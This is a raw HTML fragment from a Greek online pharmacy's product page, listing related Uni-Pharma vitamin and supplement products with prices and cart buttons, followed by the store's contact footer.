<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-7033"                data-price-amount="14.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,10 €</span></span>
        </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-7033"                data-price-amount="16.59"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16,59 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div>                                                    <div class="product actions product-item-actions">
                                                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary"
                                                        data-post='{"action":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/product\/7033\/","data":{"product":"7033","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
                                                        type="button" title="Προσθήκη στο Καλάθι">
                                                    <span>Προσθήκη στο Καλάθι</span>
                                                </button>
                                                                                                                        </div>
                                
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       aria-label="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":7033,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Προσθήκη στη Λίστα Επιθυμιών</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Προσθήκη για Σύγκριση"
   aria-label="Προσθήκη για Σύγκριση"
   data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"7033","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
   role="button">
    <span>Προσθήκη για Σύγκριση</span>
</a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info ">
                    <!-- upsell_products_list-->                    <a href="https://24pharmacy.deals/unipharma-b12-fix-1000mg-30tabs" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-5178">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/73e4d9ac68be88eb7d552f6f4470cb58/5/2/5206938000364_jpg.webp"
            loading="lazy"
            width="300"
            height="300"
            alt="UNIPHARMA&#x20;B12&#x20;FIX&#x20;1000MG&#x20;30TABS"/></span>
</span>
<style>.product-image-container-5178 {
    width: 300px;
}
.product-image-container-5178 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="UNIPHARMA B12 FIX 1000MG 30TABS" href="https://24pharmacy.deals/unipharma-b12-fix-1000mg-30tabs">
                                UNIPHARMA B12 FIX 1000MG 30TABS</a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5178" data-price-box="product-id-5178">            <span class="special-price">
		Tιμή eshop: 
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-5178"                data-price-amount="8.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,40 €</span></span>
        </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-5178"                data-price-amount="9.88"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,88 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div>                                                    <div class="product actions product-item-actions">
                                                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary"
                                                        data-post='{"action":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/product\/5178\/","data":{"product":"5178","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
                                                        type="button" title="Προσθήκη στο Καλάθι">
                                                    <span>Προσθήκη στο Καλάθι</span>
                                                </button>
                                                                                                                        </div>
                                
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       aria-label="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":5178,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Προσθήκη στη Λίστα Επιθυμιών</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Προσθήκη για Σύγκριση"
   aria-label="Προσθήκη για Σύγκριση"
   data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"5178","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
   role="button">
    <span>Προσθήκη για Σύγκριση</span>
</a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info ">
                    <!-- upsell_products_list-->                    <a href="https://24pharmacy.deals/uni-pharma-d3-fix-1200-iu-60tab-vitamin-d3" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-5176">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/73e4d9ac68be88eb7d552f6f4470cb58/2/b/2b4d60fabfbcecd1763cbd311eeec993_jpg.webp"
            loading="lazy"
            width="300"
            height="300"
            alt="UNI&#x20;PHARMA&#x20;D3&#x20;FIX&#x20;1200&#x20;IU&#x2F;60TAB&#x20;&#x28;VITAMIN&#x20;D3&#x29;"/></span>
</span>
<style>.product-image-container-5176 {
    width: 300px;
}
.product-image-container-5176 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="UNI PHARMA D3 FIX 1200 IU/60TAB (VITAMIN D3)" href="https://24pharmacy.deals/uni-pharma-d3-fix-1200-iu-60tab-vitamin-d3">
                                UNI PHARMA D3 FIX 1200 IU/60TAB (VITAMIN D3)</a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5176" data-price-box="product-id-5176">            <span class="special-price">
		Tιμή eshop: 
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-5176"                data-price-amount="9.58"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,58 €</span></span>
        </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-5176"                data-price-amount="11.27"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11,27 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div>                                                    <div class="product actions product-item-actions">
                                                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary"
                                                        data-post='{"action":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/product\/5176\/","data":{"product":"5176","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
                                                        type="button" title="Προσθήκη στο Καλάθι">
                                                    <span>Προσθήκη στο Καλάθι</span>
                                                </button>
                                                                                                                        </div>
                                
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       aria-label="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":5176,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Προσθήκη στη Λίστα Επιθυμιών</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Προσθήκη για Σύγκριση"
   aria-label="Προσθήκη για Σύγκριση"
   data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"5176","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
   role="button">
    <span>Προσθήκη για Σύγκριση</span>
</a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info ">
                    <!-- upsell_products_list-->                    <a href="https://24pharmacy.deals/uni-pharma-d3-fix-800iu-k2-45mg-sumpliroma-diatrofis-me-bitamini-d3-60tabs" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-9527">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/73e4d9ac68be88eb7d552f6f4470cb58/5/2/5206938002375_png.webp"
            loading="lazy"
            width="300"
            height="300"
            alt="Uni-Pharma&#x20;D3&#x20;Fix&#x20;800iu&#x20;&amp;&#x20;K2&#x20;45mg&#x20;&#x03A3;&#x03C5;&#x03BC;&#x03C0;&#x03BB;&#x03AE;&#x03C1;&#x03C9;&#x03BC;&#x03B1;&#x20;&#x0394;&#x03B9;&#x03B1;&#x03C4;&#x03C1;&#x03BF;&#x03C6;&#x03AE;&#x03C2;&#x20;&#x03BC;&#x03B5;&#x20;&#x0392;&#x03B9;&#x03C4;&#x03B1;&#x03BC;&#x03AF;&#x03BD;&#x03B7;&#x20;D3&#x20;60tabs"/></span>
</span>
<style>.product-image-container-9527 {
    width: 300px;
}
.product-image-container-9527 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Uni-Pharma D3 Fix 800iu &amp; K2 45mg Συμπλήρωμα Διατροφής με Βιταμίνη D3 60tabs" href="https://24pharmacy.deals/uni-pharma-d3-fix-800iu-k2-45mg-sumpliroma-diatrofis-me-bitamini-d3-60tabs">
                                Uni-Pharma D3 Fix 800iu &amp; K2 45mg Συμπλήρωμα Διατροφής με Βιταμίνη D3 60tabs</a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="9527" data-price-box="product-id-9527">            <span class="special-price">
		Tιμή eshop: 
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-9527"                data-price-amount="8.81"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,81 €</span></span>
        </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9527"                data-price-amount="10.36"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10,36 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div>                                                    <div class="product actions product-item-actions">
                                                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary"
                                                        data-post='{"action":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/product\/9527\/","data":{"product":"9527","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
                                                        type="button" title="Προσθήκη στο Καλάθι">
                                                    <span>Προσθήκη στο Καλάθι</span>
                                                </button>
                                                                                                                        </div>
                                
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       aria-label="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":9527,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Προσθήκη στη Λίστα Επιθυμιών</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Προσθήκη για Σύγκριση"
   aria-label="Προσθήκη για Σύγκριση"
   data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"9527","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
   role="button">
    <span>Προσθήκη για Σύγκριση</span>
</a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info ">
                    <!-- upsell_products_list-->                    <a href="https://24pharmacy.deals/uni-pharma-cranfix-cranberry-60-malakes-kapsoules" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-11853">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/73e4d9ac68be88eb7d552f6f4470cb58/u/n/unipharma-cran-fix-60caps_24pharmacydeals_jpg.webp"
            loading="lazy"
            width="300"
            height="300"
            alt="Uni-Pharma&#x20;Cranfix&#x20;Cranberry&#x20;60&#x20;&#x03BC;&#x03B1;&#x03BB;&#x03B1;&#x03BA;&#x03AD;&#x03C2;&#x20;&#x03BA;&#x03AC;&#x03C8;&#x03BF;&#x03C5;&#x03BB;&#x03B5;&#x03C2;"/></span>
</span>
<style>.product-image-container-11853 {
    width: 300px;
}
.product-image-container-11853 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Uni-Pharma Cranfix Cranberry 60 μαλακές κάψουλες" href="https://24pharmacy.deals/uni-pharma-cranfix-cranberry-60-malakes-kapsoules">
                                Uni-Pharma Cranfix Cranberry 60 μαλακές κάψουλες</a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="11853" data-price-box="product-id-11853">            <span class="special-price">
		Tιμή eshop: 
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-11853"                data-price-amount="18.83"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,83 €</span></span>
        </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-11853"                data-price-amount="22.15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">22,15 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div>                                                    <div class="product actions product-item-actions">
                                                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary"
                                                        data-post='{"action":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/product\/11853\/","data":{"product":"11853","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
                                                        type="button" title="Προσθήκη στο Καλάθι">
                                                    <span>Προσθήκη στο Καλάθι</span>
                                                </button>
                                                                                                                        </div>
                                
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       aria-label="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":11853,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Προσθήκη στη Λίστα Επιθυμιών</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Προσθήκη για Σύγκριση"
   aria-label="Προσθήκη για Σύγκριση"
   data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"11853","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
   role="button">
    <span>Προσθήκη για Σύγκριση</span>
</a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
</div></div></div></div><div class="page-main page-main-details"><div class="columns"><div class="column main">
        </div></div></div><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="magezon-builder magezon-builder-preload"><div class="l9jvynl mgz-element mgz-element-row full_width_row_content_no_paddings mgz-row-equal-height content-middle"><div class="mgz-element-inner l9jvynl-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax l9jvynl-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content "><div class="j3bvdr0 mgz-element mgz-element-column mgz-col-md-12 mgz-row-gap-margin"><div class="mgz-element-inner j3bvdr0-s"><div class="huj5j4r mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner huj5j4r-s"><h1 class="mgz-element-heading-text" data-inline-fontsize="true" data-fontsize="36" > Επικοινωνήστε μαζί μας </h1></div></div><div class="jd0b9do mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner jd0b9do-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="bha47gs mgz-element mgz-element-row footer-contact-row full_width_row_content_no_paddings mgz-row-equal-height content-top"><div class="mgz-element-inner bha47gs-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax bha47gs-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content "><div class="unh37an mgz-element mgz-element-column mgz-col-md-4 mgz-row-gap-margin"><div class="mgz-element-inner unh37an-s"><div class="lafemvs mgz-element mgz-child mgz-element-icon"><div class="mgz-element-inner lafemvs-s"><div class="mgz-icon-wrapper mgz-icon-size-xl"><a href="https://m.me/24pharmacy.deals" title="" target="_blank" rel="nofollow"><i class="mgz-icon-element fab mgz-fa-facebook-messenger"></i> </a> </div></div></div><div class="vt7ghh6 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner vt7ghh6-s"><p style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 16px;">Συνομιλήστε με τη Σελίδα</span></strong></span></p><p style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 16px;">24pharmacy.deals</span></strong></span></p></div></div></div></div><div class="w4vn9rl mgz-element mgz-element-column mgz-col-md-4 mgz-row-gap-margin"><div class="mgz-element-inner w4vn9rl-s"><div class="yaor1w4 mgz-element mgz-child mgz-element-icon"><div class="mgz-element-inner yaor1w4-s"><div class="mgz-icon-wrapper mgz-icon-size-xl"><a href="tel:2105760600" title="" ><i class="mgz-icon-element fas mgz-fa-phone"></i> </a> </div></div></div><div class="qicpy9y mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner qicpy9y-s"><p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong>2105760600</strong></span></p><p style="text-align: center;"><span style="font-size: 16px; color: #ffffff;"><strong>info@24pharmacy.deals</strong></span></p><p style="text-align: center;"><span style="color: #333333; font-size: 14px;"><br /></span><span style="color: #ffffff;"></span></p></div></div></div></div><div class="qckou7v mgz-element mgz-element-column mgz-col-md-4 mgz-row-gap-margin"><div class="mgz-element-inner qckou7v-s"><div class="spygx1y mgz-element mgz-child mgz-element-icon"><div class="mgz-element-inner spygx1y-s"><div class="mgz-icon-wrapper mgz-icon-size-xl"><i class="mgz-icon-element far mgz-fa-clock"></i> </div></div></div><div class="rkajd7t mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner rkajd7t-s"><p style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 16px;">9:00 - 21:00 </span></strong></span></p><p style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 16px;">Δευτέρα-Παρασκευή</span></strong></span></p></div></div></div></div><div class="jw3iu6e mgz-element mgz-element-column mgz-col-md-3 mgz-row-gap-margin mgz-element-column-empty"><div class="mgz-element-inner jw3iu6e-s"></div></div></div></div></div><div class="ski26ht mgz-element mgz-element-row full_width_row_content_no_paddings mgz-row-equal-height content-middle"><div class="mgz-element-inner ski26ht-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax ski26ht-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content "><div class="iu7ov93 mgz-element mgz-element-column mgz-col-md-3 mgz-row-gap-margin"><div class="mgz-element-inner iu7ov93-s"><div class="swutme0 mgz-element mgz-child mgz-element-icon_list"><div class="mgz-element-inner swutme0-s"><div class="mgz-icon-list mgz-icon-list-vertical"><div class="mgz-icon-list-item"><span class="mgz-icon-list-item-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/about-us" title="Η εταιρία μας" ><i class="mgz-icon-list-item-icon far mgz-fa-id-card"></i> <span class="mgz-icon-list-item-text">Το φαρμακείο μας</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/customer/account/login/referer/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3dpc2hsaXN0/" title="Σύνδεση / Εγγραφή" ><i class="mgz-icon-list-item-icon fas mgz-fa-id-badge"></i> <span class="mgz-icon-list-item-text">Εγγραφή/Σύνδεση</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/contact-us" title="Επικοινωνήστε μαζί μας" ><i class="mgz-icon-list-item-icon fas mgz-fa-phone"></i> <span class="mgz-icon-list-item-text">Επικοινωνήστε μαζί μας</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/terms-of-use" title="Όροι χρήσης" ><i class="mgz-icon-list-item-icon far mgz-fa-check-circle"></i> <span class="mgz-icon-list-item-text">Όροι χρήσης</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/kodikes-deontologias" title="Κώδικες Δεοντολογίας" ><i class="mgz-icon-list-item-icon far mgz-fa-bookmark"></i> <span class="mgz-icon-list-item-text">Κώδικας Δεοντολογίας</span> </a> </div><div class="mgz-icon-list-item"><a href="./#newsletter-row" title="" ><i class="mgz-icon-list-item-icon fas mgz-fa-envelope-open"></i> <span 